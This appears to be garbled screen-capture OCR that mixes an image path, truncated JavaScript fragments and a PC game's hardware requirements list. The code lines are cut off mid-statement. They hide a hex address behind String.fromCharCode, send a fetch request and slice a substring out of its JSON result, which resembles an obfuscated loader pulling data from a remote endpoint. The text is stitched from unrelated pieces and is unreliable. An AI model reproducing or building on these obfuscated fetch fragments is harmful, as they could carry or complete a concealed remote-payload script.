
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
required: 16 GB
absolute minimum
Storage:
extra room for
future DLCs
and patches
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultra